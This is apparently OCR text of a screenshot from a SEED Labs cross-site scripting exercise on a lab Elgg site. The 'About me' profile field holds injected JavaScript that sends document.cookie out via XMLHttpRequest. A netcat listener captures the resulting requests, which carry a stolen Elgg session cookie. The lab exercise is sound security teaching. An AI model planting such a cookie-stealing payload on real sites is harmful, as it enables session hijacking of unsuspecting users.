 Terminal Terminal File Edit View Search Terminal Help
En 6:39 PM
lab1
Edit profile : XSS Lab Site - Mozilla Firefox
Edit profile : XSS Lab Sit
All Site Activity : XSS Lab
www.xsslabelgg.com/profile/alice/edit
Most Visited SEED Labs Sites for Labs
XSS Lab Site
Activity Blogs Bookmarks Files Groups
Edit profile
Display name
Alice
About me
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Referer","http://www.xsslabelgg.com/profile/Alice");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();</script>
Public
Brief description
Public
Location
Public
Interests
Public
Skills
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Terminal
^C
[11/20/19]seed@VM:~$ nc -l -p 1234
GET /?c=Elgg%3Dkrr1g91tjtm5ijs9qberk02iu2 HTTP/1.1
Host: 127.0.0.1:1234
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:71.0) Gecko/20100101 Firefo
x/71.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.xsslabelgg.com/profile/alice
[11/20/19]seed@VM:~$ nc -l -p 1234
GET /?c=Elgg%3Dkrr1g91tjtm5ijs9qberk02iu2 HTTP/1.1
Host: 127.0.0.1:1234
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:71.0) Gecko/20100101 Firefo
x/71.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.xsslabelgg.com/profile/alice
[11/20/19]seed@VM:~$